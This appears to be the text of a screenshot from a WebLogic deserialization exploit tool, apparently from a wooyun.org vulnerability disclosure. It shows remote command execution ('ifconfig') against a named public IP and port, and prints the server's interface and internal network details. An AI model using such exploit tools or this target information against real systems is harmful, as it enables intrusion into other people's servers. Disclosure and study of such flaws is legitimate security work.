 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 122.97.17.78 Port: 8005 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 40:F2:E9:CD:2A:02
inet addr:10.1.2.146 Bcast:10.1.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:917839068 errors:0 dropped:0 overruns:0 frame:0
TX packets:812672603 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:270381229680 (251.8 GiB) TX bytes:457200672083 (425.8 GiB)
Memory:bc580000-bc5a0000
eth1 Link encap:Ethernet HWaddr 40:F2:E9:CD:2A:03
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:bc5a0000-bc5c0000
eth2 Link encap:Ethernet HWaddr 40:F2:E9:CD:2A:04
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org